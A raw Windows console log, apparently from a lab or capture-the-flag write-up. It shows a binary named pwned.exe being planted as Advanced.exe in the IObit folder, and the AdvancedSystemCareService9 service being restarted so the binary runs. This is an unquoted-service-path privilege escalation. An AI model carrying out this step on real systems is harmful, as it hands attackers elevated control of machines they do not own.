 C:\Program Files (x86)\IObit>move pwned.exe Advanced.exe
move pwned.exe Advanced.exe
        1 file(s) moved.

C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0

C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 3912
        FLAGS              :